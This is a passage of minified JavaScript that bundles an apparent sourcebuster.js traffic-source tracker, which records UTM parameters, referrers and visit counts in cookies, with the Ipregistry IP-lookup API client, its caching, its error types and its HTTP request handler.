i.aliases.extra.fire_date+"="+s.setDate(new Date,e2)+i.delimiter+i.aliases.extra.entrance_point+"="+document.location.href+i.delimiter+i.aliases.extra.referer+"="+(document.referrer||n.none)},user:function(e2,t2){return i.aliases.udata.visits+"="+e2+i.delimiter+i.aliases.udata.ip+"="+t2+i.delimiter+i.aliases.udata.agent+"="+navigator.userAgent},session:function(e2){return i.aliases.session.pages_seen+"="+e2+i.delimiter+i.aliases.session.current_page+"="+document.location.href},promo:function(e2){return i.aliases.promo+"="+s.setLeadingZeroToInt(s.randomInt(e2.min,e2.max),e2.max.toString().length)}}};t.exports=i},{"./helpers/utils":5,"./terms":9}],3:[function(e,t,r){"use strict";var n=e("../data").delimiter;t.exports={encodeData:function(e2){return encodeURIComponent(e2).replace(/\!/g,"%21").replace(/\~/g,"%7E").replace(/\*/g,"%2A").replace(/\'/g,"%27").replace(/\(/g,"%28").replace(/\)/g,"%29")},decodeData:function(e2){try{return decodeURIComponent(e2).replace(/\%21/g,"!").replace(/\%7E/g,"~").replace(/\%2A/g,"*").replace(/\%27/g,"'").replace(/\%28/g,"(").replace(/\%29/g,")")}catch{try{return unescape(e2)}catch{return""}}},set:function(e2,t2,r2,n2,s){var i,a;if(r2){var o=new Date;o.setTime(o.getTime()+60*r2*1e3),i="; expires="+o.toGMTString()}else i="";a=n2&&!s?";domain=."+n2:"",document.cookie=this.encodeData(e2)+"="+this.encodeData(t2)+i+a+"; path=/"},get:function(e2){for(var t2=this.encodeData(e2)+"=",r2=document.cookie.split(";"),n2=0;n2<r2.length;n2++){for(var s=r2[n2];s.charAt(0)===" ";)s=s.substring(1,s.length);if(s.indexOf(t2)===0)return this.decodeData(s.substring(t2.length,s.length))}return null},destroy:function(e2,t2,r2){this.set(e2,"",-1,t2,r2)},parse:function(e2){var t2=[],r2={};if(typeof e2=="string")t2.push(e2);else for(var s in e2)e2.hasOwnProperty(s)&&t2.push(e2[s]);for(var i=0;i<t2.length;i++){var a;r2[this.unsbjs(t2[i])]={},a=this.get(t2[i])?this.get(t2[i]).split(n):[];for(var o=0;o<a.length;o++){var c=a[o].split("="),u=c.splice(0,1);u.push(c.join("=")),r2[this.unsbjs(t2[i])][u[0]]=this.decodeData(u[1])}}return r2},unsbjs:function(e2){return e2.replace("sbjs_","")}}},{"../data":2}],4:[function(e,t,r){"use strict";t.exports={parse:function(e2){for(var t2=this.parseOptions,r2=t2.parser[t2.strictMode?"strict":"loose"].exec(e2),n={},s=14;s--;)n[t2.key[s]]=r2[s]||"";return n[t2.q.name]={},n[t2.key[12]].replace(t2.q.parser,function(e3,r3,s2){r3&&(n[t2.q.name][r3]=s2)}),n},parseOptions:{strictMode:!1,key:["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","anchor"],q:{name:"queryKey",parser:/(?:^|&)([^&=]*)=?([^&]*)/g},parser:{strict:/^(?:([^:\/?#]+):)?(?:\/\/((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?))?((((?:[^?#\/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/,loose:/^(?:(?![^:@]+:[^:@\/]*@)([^:\/?#.]+):)?(?:\/\/)?((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/}},getParam:function(e2){for(var t2={},r2=e2||window.location.search.substring(1),n=r2.split("&"),s=0;s<n.length;s++){var i=n[s].split("=");if(typeof t2[i[0]]>"u")t2[i[0]]=i[1];else if(typeof t2[i[0]]=="string"){var a=[t2[i[0]],i[1]];t2[i[0]]=a}else t2[i[0]].push(i[1])}return t2},getHost:function(e2){return this.parse(e2).host.replace("www.","")}}},{}],5:[function(e,t,r){"use strict";t.exports={escapeRegexp:function(e2){return e2.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")},setDate:function(e2,t2){var r2=e2.getTimezoneOffset()/60,n=e2.getHours(),s=t2||t2===0?t2:-r2;e2.setHours(n+r2+s);var i=e2.getFullYear(),a=this.setLeadingZeroToInt(e2.getMonth()+1,2),o=this.setLeadingZeroToInt(e2.getDate(),2),c=this.setLeadingZeroToInt(e2.getHours(),2),u=this.setLeadingZeroToInt(e2.getMinutes(),2),p=this.setLeadingZeroToInt(e2.getSeconds(),2);return i+"-"+a+"-"+o+" "+c+":"+u+":"+p},setLeadingZeroToInt:function(e2,t2){for(var r2=e2+"";r2.length<t2;)r2="0"+r2;return r2},randomInt:function(e2,t2){return Math.floor(Math.random()*(t2-e2+1))+e2}}},{}],6:[function(e,t,r){"use strict";var n=e("./data"),s=e("./terms"),i=e("./helpers/cookies"),a=e("./helpers/uri"),o=e("./helpers/utils"),c=e("./params"),u=e("./migrations");t.exports=function(e2){function t2(){var e3;if(typeof y.utm_source<"u"||typeof y.utm_medium<"u"||typeof y.utm_campaign<"u"||typeof y.utm_content<"u"||typeof y.utm_term<"u"||typeof y.gclid<"u"||typeof y.yclid<"u"||typeof y[h.campaign_param]<"u")g(),e3=r2(s.traffic.utm);else if(f(s.traffic.organic))g(),e3=r2(s.traffic.organic);else if(!i.get(n.containers.session)&&f(s.traffic.referral))g(),e3=r2(s.traffic.referral);else{if(i.get(n.containers.first)||i.get(n.containers.current))return i.get(n.containers.current);g(),e3=r2(s.traffic.typein)}return e3}function r2(e3){switch(e3){case s.traffic.utm:b=s.traffic.utm,k=typeof y.utm_source<"u"?y.utm_source:typeof y.gclid<"u"?"google":typeof y.yclid<"u"?"yandex":s.none,w=typeof y.utm_medium<"u"?y.utm_medium:typeof y.gclid<"u"||typeof y.yclid<"u"?"cpc":s.none,q=typeof y.utm_campaign<"u"?y.utm_campaign:typeof y[h.campaign_param]<"u"?y[h.campaign_param]:typeof y.gclid<"u"?"google_cpc":typeof y.yclid<"u"?"yandex_cpc":s.none,I=y.utm_content||s.none,j=p()||s.none;break;case s.traffic.organic:b=s.traffic.organic,k=k||a.getHost(document.referrer),w=s.referer.organic,q=s.none,I=s.none,j=s.none;break;case s.traffic.referral:b=s.traffic.referral,k=k||a.getHost(document.referrer),w=w||s.referer.referral,q=s.none,I=a.parse(document.referrer).path,j=s.none;break;case s.traffic.typein:b=s.traffic.typein,k=h.typein_attributes.source,w=h.typein_attributes.medium,q=s.none,I=s.none,j=s.none;break;default:b=s.oops,k=s.oops,w=s.oops,q=s.oops,I=s.oops,j=s.oops}var t3={type:b,source:k,medium:w,campaign:q,content:I,term:j};return n.pack.main(t3)}function p(){var e3=document.referrer;if(y.utm_term)return y.utm_term;if(!(e3&&a.parse(e3).host&&a.parse(e3).host.match(/^(?:.*\.)?yandex\..{2,9}$/i)))return!1;try{return a.getParam(a.parse(document.referrer).query).text}catch{return!1}}function f(e3){var t3=document.referrer;switch(e3){case s.traffic.organic:return!!t3&&l(t3)&&m(t3);case s.traffic.referral:return!!t3&&l(t3)&&d(t3);default:return!1}}function l(e3){if(h.domain){if(_)return a.getHost(e3)!==a.getHost(v);var t3=new RegExp("^(?:.*\\.)?"+o.escapeRegexp(v)+"$","i");return!a.getHost(e3).match(t3)}return a.getHost(e3)!==a.getHost(document.location.href)}function m(e3){var t3="yandex",r3="text",n2="google",s2=new RegExp("^(?:.*\\.)?"+o.escapeRegexp(t3)+"\\..{2,9}$"),i2=new RegExp(".*"+o.escapeRegexp(r3)+"=.*"),c2=new RegExp("^(?:www\\.)?"+o.escapeRegexp(n2)+"\\..{2,9}$");if(a.parse(e3).query&&a.parse(e3).host.match(s2)&&a.parse(e3).query.match(i2))return k=t3,!0;if(a.parse(e3).host.match(c2))return k=n2,!0;if(!a.parse(e3).query)return!1;for(var u2=0;u2<h.organics.length;u2++){if(a.parse(e3).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(h.organics[u2].host)+"$","i"))&&a.parse(e3).query.match(new RegExp(".*"+o.escapeRegexp(h.organics[u2].param)+"=.*","i")))return k=h.organics[u2].display||h.organics[u2].host,!0;if(u2+1===h.organics.length)return!1}}function d(e3){if(!(h.referrals.length>0))return k=a.getHost(e3),!0;for(var t3=0;t3<h.referrals.length;t3++){if(a.parse(e3).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(h.referrals[t3].host)+"$","i")))return k=h.referrals[t3].display||h.referrals[t3].host,w=h.referrals[t3].medium||s.referer.referral,!0;if(t3+1===h.referrals.length)return k=a.getHost(e3),!0}}function g(){i.set(n.containers.current_extra,n.pack.extra(h.timezone_offset),x,v,_),i.get(n.containers.first_extra)||i.set(n.containers.first_extra,n.pack.extra(h.timezone_offset),x,v,_)}var h=c.fetch(e2),y=a.getParam(),v=h.domain.host,_=h.domain.isolate,x=h.lifetime;u.go(x,v,_);var b,k,w,q,I,j;return function(){i.set(n.containers.current,t2(),x,v,_),i.get(n.containers.first)||i.set(n.containers.first,i.get(n.containers.current),x,v,_);var e3,r3;i.get(n.containers.udata)?(e3=parseInt(i.parse(n.containers.udata)[i.unsbjs(n.containers.udata)][n.aliases.udata.visits])||1,e3=i.get(n.containers.session)?e3:e3+1,r3=n.pack.user(e3,h.user_ip)):(e3=1,r3=n.pack.user(e3,h.user_ip)),i.set(n.containers.udata,r3,x,v,_);var s2;i.get(n.containers.session)?(s2=parseInt(i.parse(n.containers.session)[i.unsbjs(n.containers.session)][n.aliases.session.pages_seen])||1,s2+=1):s2=1,i.set(n.containers.session,n.pack.session(s2),h.session_length,v,_),h.promocode&&!i.get(n.containers.promocode)&&i.set(n.containers.promocode,n.pack.promo(h.promocode),x,v,_)}(),i.parse(n.containers)}},{"./data":2,"./helpers/cookies":3,"./helpers/uri":4,"./helpers/utils":5,"./migrations":7,"./params":8,"./terms":9}],7:[function(e,t,r){"use strict";var n=e("./data"),s=e("./helpers/cookies");t.exports={go:function(e2,t2,r2){var i,a=this.migrations,o={l:e2,d:t2,i:r2};if(s.get(n.containers.first)||s.get(n.service.migrations)){if(!s.get(n.service.migrations))for(i=0;i<a.length;i++)a[i].go(a[i].id,o)}else{var c=[];for(i=0;i<a.length;i++)c.push(a[i].id);var u="";for(i=0;i<c.length;i++)u+=c[i]+"=1",i<c.length-1&&(u+=n.delimiter);s.set(n.service.migrations,u,o.l,o.d,o.i)}},migrations:[{id:"1418474375998",version:"1.0.0-beta",go:function(e2,t2){var r2=e2+"=1",i=e2+"=0",a=function(e3,t3,r3){return t3||r3?e3:n.delimiter};try{var o=[];for(var c in n.containers)n.containers.hasOwnProperty(c)&&o.push(n.containers[c]);for(var u=0;u<o.length;u++)if(s.get(o[u])){var p=s.get(o[u]).replace(/(\|)?\|(\|)?/g,a);s.destroy(o[u],t2.d,t2.i),s.destroy(o[u],t2.d,!t2.i),s.set(o[u],p,t2.l,t2.d,t2.i)}s.get(n.containers.session)&&s.set(n.containers.session,n.pack.session(0),t2.l,t2.d,t2.i),s.set(n.service.migrations,r2,t2.l,t2.d,t2.i)}catch{s.set(n.service.migrations,i,t2.l,t2.d,t2.i)}}}]}},{"./data":2,"./helpers/cookies":3}],8:[function(e,t,r){"use strict";var n=e("./terms"),s=e("./helpers/uri");t.exports={fetch:function(e2){var t2=e2||{},r2={};if(r2.lifetime=this.validate.checkFloat(t2.lifetime)||6,r2.lifetime=parseInt(30*r2.lifetime*24*60),r2.session_length=this.validate.checkInt(t2.session_length)||30,r2.timezone_offset=this.validate.checkInt(t2.timezone_offset),r2.campaign_param=t2.campaign_param||!1,r2.user_ip=t2.user_ip||n.none,t2.promocode?(r2.promocode={},r2.promocode.min=parseInt(t2.promocode.min)||1e5,r2.promocode.max=parseInt(t2.promocode.max)||999999):r2.promocode=!1,t2.typein_attributes&&t2.typein_attributes.source&&t2.typein_attributes.medium?(r2.typein_attributes={},r2.typein_attributes.source=t2.typein_attributes.source,r2.typein_attributes.medium=t2.typein_attributes.medium):r2.typein_attributes={source:"(direct)",medium:"(none)"},t2.domain&&this.validate.isString(t2.domain)?r2.domain={host:t2.domain,isolate:!1}:t2.domain&&t2.domain.host?r2.domain=t2.domain:r2.domain={host:s.getHost(document.location.hostname),isolate:!1},r2.referrals=[],t2.referrals&&t2.referrals.length>0)for(var i=0;i<t2.referrals.length;i++)t2.referrals[i].host&&r2.referrals.push(t2.referrals[i]);if(r2.organics=[],t2.organics&&t2.organics.length>0)for(var a=0;a<t2.organics.length;a++)t2.organics[a].host&&t2.organics[a].param&&r2.organics.push(t2.organics[a]);return r2.organics.push({host:"bing.com",param:"q",display:"bing"}),r2.organics.push({host:"yahoo.com",param:"p",display:"yahoo"}),r2.organics.push({host:"about.com",param:"q",display:"about"}),r2.organics.push({host:"aol.com",param:"q",display:"aol"}),r2.organics.push({host:"ask.com",param:"q",display:"ask"}),r2.organics.push({host:"globososo.com",param:"q",display:"globo"}),r2.organics.push({host:"go.mail.ru",param:"q",display:"go.mail.ru"}),r2.organics.push({host:"rambler.ru",param:"query",display:"rambler"}),r2.organics.push({host:"tut.by",param:"query",display:"tut.by"}),r2.referrals.push({host:"t.co",display:"twitter.com"}),r2.referrals.push({host:"plus.url.google.com",display:"plus.google.com"}),r2},validate:{checkFloat:function(e2){return e2&&this.isNumeric(parseFloat(e2))?parseFloat(e2):!1},checkInt:function(e2){return e2&&this.isNumeric(parseInt(e2))?parseInt(e2):!1},isNumeric:function(e2){return!isNaN(e2)},isString:function(e2){return Object.prototype.toString.call(e2)==="[object String]"}}}},{"./helpers/uri":4,"./terms":9}],9:[function(e,t,r){"use strict";t.exports={traffic:{utm:"utm",organic:"organic",referral:"referral",typein:"typein"},referer:{referral:"referral",organic:"organic",social:"social"},none:"(none)",oops:"(Houston, we have a problem)"}},{}]},{},[1])(1)});try{sbjs.init()}catch{}(function(t,e){typeof exports=="object"&&typeof module=="object"?module.exports=e():typeof define=="function"&&define.amd?define([],e):typeof exports=="object"?exports.ipregistry=e():t.ipregistry=e()})(self,()=>{return t={573:(t2,e2,i)=>{"use strict";Object.defineProperty(e2,"__esModule",{value:!0}),e2.NoCache=e2.InMemoryCache=void 0;var r=i(593),n=function(){function t3(t4,e3){t4===void 0&&(t4=typeof window<"u"?16:2048),e3===void 0&&(e3=6e5),this.maximumSize=t4,this.expireAfter=e3;var i2={max:t4,ttl:e3};this.cache=new r(i2)}return t3.prototype.get=function(t4){return this.cache.get(t4)},t3.prototype.invalidate=function(t4){this.cache.delete(t4)},t3.prototype.invalidateAll=function(){this.cache.clear()},t3.prototype.put=function(t4,e3){this.cache.set(t4,e3)},t3}();e2.InMemoryCache=n;var s=function(){function t3(){}return t3.prototype.get=function(t4){},t3.prototype.invalidate=function(t4){},t3.prototype.invalidateAll=function(){},t3.prototype.put=function(t4,e3){},t3}();e2.NoCache=s},577:function(t2,e2){"use strict";var i,r=this&&this.__extends||(i=function(t3,e3){return i=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t4,e4){t4.__proto__=e4}||function(t4,e4){for(var i2 in e4)Object.prototype.hasOwnProperty.call(e4,i2)&&(t4[i2]=e4[i2])},i(t3,e3)},function(t3,e3){if(typeof e3!="function"&&e3!==null)throw new TypeError("Class extends value "+String(e3)+" is not a constructor or null");function r2(){this.constructor=t3}i(t3,e3),t3.prototype=e3===null?Object.create(e3):(r2.prototype=e3.prototype,new r2)});Object.defineProperty(e2,"__esModule",{value:!0}),e2.isApiError=e2.isError=e2.ErrorCode=e2.LookupError=e2.ClientError=e2.ApiError=e2.IpregistryError=void 0;var n=function(t3){function e3(e4){var i2=this.constructor,r2=t3.call(this,e4)||this;return Object.setPrototypeOf(r2,i2.prototype),r2}return r(e3,t3),e3}(Error);e2.IpregistryError=n;var s=function(t3){function e3(e4,i2,r2){var n2=this.constructor,s2=t3.call(this,i2)||this;return s2.code=e4,s2.message=i2,s2.resolution=r2,Object.setPrototypeOf(s2,n2.prototype),s2}return r(e3,t3),e3}(n);e2.ApiError=s;var o=function(t3){function e3(e4){var i2=this.constructor,r2=t3.call(this,e4)||this;return Object.setPrototypeOf(r2,i2.prototype),r2}return r(e3,t3),e3}(n);e2.ClientError=o;var a,u=function(t3){function e3(e4,i2,r2){return t3.call(this,e4,i2,r2)||this}return r(e3,t3),e3}(s);function c(t3){return t3&&"message"in t3}e2.LookupError=u,(a=e2.ErrorCode||(e2.ErrorCode={})).BAD_REQUEST="BAD_REQUEST",a.DISABLED_API_KEY="DISABLED_API_KEY",a.FORBIDDEN_IP="FORBIDDEN_IP",a.FORBIDDEN_ORIGIN="FORBIDDEN_ORIGIN",a.FORBIDDEN_IP_ORIGIN="FORBIDDEN_IP_ORIGIN",a.INTERNAL="INTERNAL",a.INSUFFICIENT_CREDITS="INSUFFICIENT_CREDITS",a.INVALID_API_KEY="INVALID_API_KEY",a.INVALID_FILTER_SYNTAX="INVALID_FILTER_SYNTAX",a.INVALID_IP_ADDRESS="INVALID_IP_ADDRESS",a.MISSING_API_KEY="MISSING_API_KEY",a.RESERVED_IP_ADDRESS="RESERVED_IP_ADDRESS",a.TOO_MANY_IPS="TOO_MANY_IPS",a.TOO_MANY_REQUESTS="TOO_MANY_REQUESTS",a.TOO_MANY_USER_AGENTS="TOO_MANY_USER_AGENTS",e2.isError=c,e2.isApiError=function(t3){return c(t3)&&"code"in t3}},590:function(t2,e2,i){"use strict";var r=this&&this.__createBinding||(Object.create?function(t3,e3,i2,r2){r2===void 0&&(r2=i2);var n2=Object.getOwnPropertyDescriptor(e3,i2);n2&&!("get"in n2?!e3.__esModule:n2.writable||n2.configurable)||(n2={enumerable:!0,get:function(){return e3[i2]}}),Object.defineProperty(t3,r2,n2)}:function(t3,e3,i2,r2){r2===void 0&&(r2=i2),t3[r2]=e3[i2]}),n=this&&this.__exportStar||function(t3,e3){for(var i2 in t3)i2==="default"||Object.prototype.hasOwnProperty.call(e3,i2)||r(e3,t3,i2)},s=this&&this.__awaiter||function(t3,e3,i2,r2){return new(i2||(i2=Promise))(function(n2,s2){function o2(t4){try{u2(r2.next(t4))}catch(t5){s2(t5)}}function a2(t4){try{u2(r2.throw(t4))}catch(t5){s2(t5)}}function u2(t4){var e4;t4.done?n2(t4.value):(e4=t4.value,e4 instanceof i2?e4:new i2(function(t5){t5(e4)})).then(o2,a2)}u2((r2=r2.apply(t3,e3||[])).next())})},o=this&&this.__generator||function(t3,e3){var i2,r2,n2,s2,o2={label:0,sent:function(){if(1&n2[0])throw n2[1];return n2[1]},trys:[],ops:[]};return s2={next:a2(0),throw:a2(1),return:a2(2)},typeof Symbol=="function"&&(s2[Symbol.iterator]=function(){return this}),s2;function a2(s3){return function(a3){return function(s4){if(i2)throw new TypeError("Generator is already executing.");for(;o2;)try{if(i2=1,r2&&(n2=2&s4[0]?r2.return:s4[0]?r2.throw||((n2=r2.return)&&n2.call(r2),0):r2.next)&&!(n2=n2.call(r2,s4[1])).done)return n2;switch(r2=0,n2&&(s4=[2&s4[0],n2.value]),s4[0]){case 0:case 1:n2=s4;break;case 4:return o2.label++,{value:s4[1],done:!1};case 5:o2.label++,r2=s4[1],s4=[0];continue;case 7:s4=o2.ops.pop(),o2.trys.pop();continue;default:if(!((n2=(n2=o2.trys).length>0&&n2[n2.length-1])||s4[0]!==6&&s4[0]!==2)){o2=0;continue}if(s4[0]===3&&(!n2||s4[1]>n2[0]&&s4[1]<n2[3])){o2.label=s4[1];break}if(s4[0]===6&&o2.label<n2[1]){o2.label=n2[1],n2=s4;break}if(n2&&o2.label<n2[2]){o2.label=n2[2],o2.ops.push(s4);break}n2[2]&&o2.ops.pop(),o2.trys.pop();continue}s4=e3.call(t3,o2)}catch(t4){s4=[6,t4],r2=0}finally{i2=n2=0}if(5&s4[0])throw s4[1];return{value:s4[0]?s4[1]:void 0,done:!0}}([s3,a3])}}};Object.defineProperty(e2,"__esModule",{value:!0}),e2.UserAgent=e2.IpregistryClient=e2.IpregistryConfigBuilder=e2.IpregistryConfig=void 0;var a=i(486),u=i(573),c=i(577),l=function(t3,e3,i2){this.baseUrl="https://api.ipregistry.co",this.timeout=15e3,this.apiKey=t3,e3&&(this.baseUrl=e3),i2&&(this.timeout=i2)};e2.IpregistryConfig=l;var h=function(){function t3(t4){this.baseUrl="https://api.ipregistry.co",this.timeout=15e3,this.apiKey=t4}return t3.prototype.withApiUrl=function(t4){return this.baseUrl=t4,this},t3.prototype.withBaseUrl=function(t4){return this.baseUrl=t4,this},t3.prototype.withTimeout=function(t4){return this.timeout=t4,this},t3.prototype.build=function(){return new l(this.apiKey,this.baseUrl,this.timeout)},t3}();e2.IpregistryConfigBuilder=h;var f=function(){function t3(t4,e3,i2){this.config=typeof t4=="string"?new h(t4).build():t4||new h("tryout").build(),this.cache=e3||new u.NoCache,this.requestHandler=i2||new a.DefaultRequestHandler(this.config)}return t3.prototype.batchLookup=function(e3){for(var i2=[],r2=1;r2<arguments.length;r2++)i2[r2-1]=arguments[r2];return s(this,void 0,void 0,function(){var r3,n2,s2,a2,u2,l2,h2,f2,p2,d,g,y,m,v,w,b;return o(this,function(o2){switch(o2.label){case 0:for(r3=new Array(e3.length),n2=[],s2=0;s2<e3.length;s2++)a2=e3[s2],u2=t3.buildCacheKey(a2,i2),(l2=this.cache.get(u2))?r3[s2]=l2:n2.push(a2);return h2=new Array(e3.length),n2.length>0?[4,this.requestHandler.batchLookup(n2,i2)]:[3,2];case 1:return f2=o2.sent(),p2=f2.data,[3,3];case 2:f2=null,p2=[],o2.label=3;case 3:for(d=0,g=0,y=0,m=r3;y<m.length;y++)(v=m[y])?h2[d]=v:((0,c.isApiError)(p2[g])?(w=p2[g],h2[d]=new c.LookupError(w.code,w.message,w.resolution)):(b=p2[g],this.cache.put(t3.buildCacheKey(b.ip,i2),b),h2[d]=p2[g]),g++),d++;return[2,{credits:f2?f2.credits:{consumed:0,remaining:null},data:h2,throttling:f2?f2.throttling:null}]}})})},t3.prototype.lookup=function(e3){for(var i2=[],r2=1;r2<arguments.length;r2++)i2[r2-1]=arguments[r2];return s(this,void 0,void 0,function(){var r3,n2,s2;return o(this,function(o2){switch(o2.label){case 0:return r3=t3.buildCacheKey(e3,i2),(n2=this.cache.get(r3))?[3,2]:[4,this.requestHandler.lookup(e3,i2)];case 1:return s2=o2.sent(),this.cache.put(r3,s2.data),[3,3];case 2:s2={credits:{consumed:0,remaining:null},data:n2,throttling:null},o2.label=3;case 3:return[2,s2]}})})},t3.prototype.originLookup=function(){for(var e3=[],i2=0;i2<arguments.length;i2++)e3[i2]=arguments[i2];return s(this,void 0,void 0,function(){var i3,r2,n2;return o(this,function(s2){switch(s2.label){case 0:return i3=t3.buildCacheKey("",e3),(r2=this.cache.get(i3))?[3,2]:[4,this.requestHandler.originLookup(e3)];case 1:return n2=s2.sent(),this.cache.put(i3,n2.data),[3,3];case 2:n2={credits:{consumed:0,remaining:null},data:r2,throttling:null},s2.label=3;case 3:return[2,n2]}})})},t3.prototype.parse=function(){for(var t4=[],e3=0;e3<arguments.length;e3++)t4[e3]=arguments[e3];return s(this,void 0,void 0,function(){return o(this,function(e4){return[2,this.requestHandler.parse(t4)]})})},t3.prototype.getCache=function(){return this.cache},t3.buildCacheKey=function(t4,e3){var i2=t4||"";if(e3)for(var r2=0,n2=e3;r2<n2.length;r2++){var s2=n2[r2];i2+=";".concat(s2.name,"=").concat(s2.value)}return i2},t3}();e2.IpregistryClient=f,n(i(573),e2),n(i(577),e2),n(i(704),e2),n(i(944),e2),n(i(486),e2);var p=i(128);Object.defineProperty(e2,"UserAgent",{enumerable:!0,get:function(){return p.UserAgent}})},704:(t2,e2)=>{"use strict";Object.defineProperty(e2,"__esModule",{value:!0})},944:function(t2,e2){"use strict";var i,r=this&&this.__extends||(i=function(t3,e3){return i=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t4,e4){t4.__proto__=e4}||function(t4,e4){for(var i2 in e4)Object.prototype.hasOwnProperty.call(e4,i2)&&(t4[i2]=e4[i2])},i(t3,e3)},function(t3,e3){if(typeof e3!="function"&&e3!==null)throw new TypeError("Class extends value "+String(e3)+" is not a constructor or null");function r2(){this.constructor=t3}i(t3,e3),t3.prototype=e3===null?Object.create(e3):(r2.prototype=e3.prototype,new r2)});Object.defineProperty(e2,"__esModule",{value:!0}),e2.IpregistryOptions=e2.HostnameOption=e2.FilterOption=e2.IpregistryOption=void 0;var n=function(t3,e3){this.name=t3,this.value=e3};e2.IpregistryOption=n;var s=function(t3){function e3(e4){return t3.call(this,"fields",e4)||this}return r(e3,t3),e3}(n);e2.FilterOption=s;var o=function(t3){function e3(e4){return t3.call(this,"hostname",String(e4))||this}return r(e3,t3),e3}(n);e2.HostnameOption=o;var a=function(){function t3(){}return t3.filter=function(t4){return new s(t4)},t3.hostname=function(t4){return new o(t4)},t3.from=function(t4,e3){return new n(t4,e3)},t3}();e2.IpregistryOptions=a},486:function(t2,e2,i){"use strict";var r=this&&this.__awaiter||function(t3,e3,i2,r2){return new(i2||(i2=Promise))(function(n2,s2){function o2(t4){try{u(r2.next(t4))}catch(t5){s2(t5)}}function a2(t4){try{u(r2.throw(t4))}catch(t5){s2(t5)}}function u(t4){var e4;t4.done?n2(t4.value):(e4=t4.value,e4 instanceof i2?e4:new i2(function(t5){t5(e4)})).then(o2,a2)}u((r2=r2.apply(t3,e3||[])).next())})},n=this&&this.__generator||function(t3,e3){var i2,r2,n2,s2,o2={label:0,sent:function(){if(1&n2[0])throw n2[1];return n2[1]},trys:[],ops:[]};return s2={next:a2(0),throw:a2(1),return:a2(2)},typeof Symbol=="function"&&(s2[Symbol.iterator]=function(){return this}),s2;function a2(s3){return function(a3){return function(s4){if(i2)throw new TypeError("Generator is already executing.");for(;o2;)try{if(i2=1,r2&&(n2=2&s4[0]?r2.return:s4[0]?r2.throw||((n2=r2.return)&&n2.call(r2),0):r2.next)&&!(n2=n2.call(r2,s4[1])).done)return n2;switch(r2=0,n2&&(s4=[2&s4[0],n2.value]),s4[0]){case 0:case 1:n2=s4;break;case 4:return o2.label++,{value:s4[1],done:!1};case 5:o2.label++,r2=s4[1],s4=[0];continue;case 7:s4=o2.ops.pop(),o2.trys.pop();continue;default:if(!((n2=(n2=o2.trys).length>0&&n2[n2.length-1])||s4[0]!==6&&s4[0]!==2)){o2=0;continue}if(s4[0]===3&&(!n2||s4[1]>n2[0]&&s4[1]<n2[3])){o2.label=s4[1];break}if(s4[0]===6&&o2.label<n2[1]){o2.label=n2[1],n2=s4;break}if(n2&&o2.label<n2[2]){o2.label=n2[2],o2.ops.push(s4);break}n2[2]&&o2.ops.pop(),o2.trys.pop();continue}s4=e3.call(t3,o2)}catch(t4){s4=[6,t4],r2=0}finally{i2=n2=0}if(5&s4[0])throw s4[1];return{value:s4[0]?s4[1]:void 0,done:!0}}([s3,a3])}}};Object.defineProperty(e2,"__esModule",{value:!0}),e2.DefaultRequestHandler=void 0;var s=i(669),o=i(577),a=function(){function t3(t4){this.config=t4}return t3.prototype.batchLookup=function(t4,e3){return r(this,void 0,void 0,function(){var i2,r2,a2;return n(this,function(n2){switch(n2.label){case 0:return n2.trys.push([0,2,,3]),[4,s.default.post(this.buildApiUrl("",e3),JSON.stringify(t4),this.getAxiosConfig())];case 1:return i2=n2.sent(),[2,{credits:{consumed:this.getConsumedCredits(i2),remaining:this.getRemainingCredits(i2)},data:i2.data.results,throttling:this.getThrottlingData(i2)}];case 2:throw(r2=n2.sent()).isAxiosError&&r2.response?(a2=r2.response.data,new o.ApiError(a2.code,a2.message,a2.resolution)):new o.ClientError(r2.message);case 3:return[2]}})})},t3.prototype.lookup=function(t4,e3){return r(this,void 0,void 0,function(){var i2,r2,a2;return n(this,function(n2){switch(n2.label){case 0:return n2.trys.push([0,2,,3]),[4,s.default.get(this.buildApiUrl(t4,e3),this.getAxiosConfig())];case 1:return i2=n2.sent(),[2,{credits:{consumed:this.getConsumedCredits(i2),remaining:this.getRemainingCredits(i2)},data:i2.data,throttling:this.getThrottlingData(i2)}];case 2:throw(r2=n2.sent()).isAxiosError&&r2.response?(a2=r2.response.data,new o.ApiError(a2.code,a2.message,a2.resolution)):new o.ClientError(r2.message);case 3:return[2]}})})},t3.prototype.originLookup=function(t4){return r(this,void 0,void 0,function(){var e3,i2,r2;return n(this,function(n2){switch(n2.label){case 0:return n2.trys.push([0,2,,3]),[4,s.default.get(this.buildApiUrl("",t4),this.getAxiosConfig())];case 1:return e3=n2.sent(),[2,{credits:{consumed:this.getConsumedCredits(e3),remaining:this.getRemainingCredits(e3)},data:e3.data,throttling:this.getThrottlingData(e3)}];case 2:throw(i2=n2.sent()).isAxiosError&&i2.response?(r2=i2.response.data,new o.ApiError(r2.code,r2.message,r2.resolution)):new o.ClientError(i2.message);case 3:return[2]}})})},t3.prototype.parse=function(t4){return r(this,void 0,void 0,function(){var e3,i2,r2;return n(this,function(n2){switch(n2.label){case 0:return n2.trys.push([0,2,,3]),[4,s.default.post(this.buildApiUrl("user_agent"),t4,this.getAxiosConfig())];case 1:return e3=n2.sent(),[2,{credits:{consumed:this.getConsumedCredits(e3),remaining:this.getRemainingCredits(e3)},data:e3.data.results,throttling:this.getThrottlingData(e3)}];case 2:throw(i2=n2.sent()).isAxiosError&&i2.response?(r2=i2.response.data,new o.ApiError(r2.code,r2.message,r2.resolution)):new o.ClientError(i2.message);case 3:return[2]}})})},t3.prototype.getAxiosConfig=function(){var e3={authorization:"ApiKey ".concat(this.config.apiKey),"content-type":"application/json"};try{window===void 0&&(e3["user-agent"]=t3.USER_AGENT)}catch{}return{headers:e3,timeout:this.config.timeout}},t3.prototype.getConsumedCredits=function(e3){return t3.parseInt(e3.headers["ipregistry-credits-consumed"])},t3.prototype.getRemainingCredits=function(e3){return 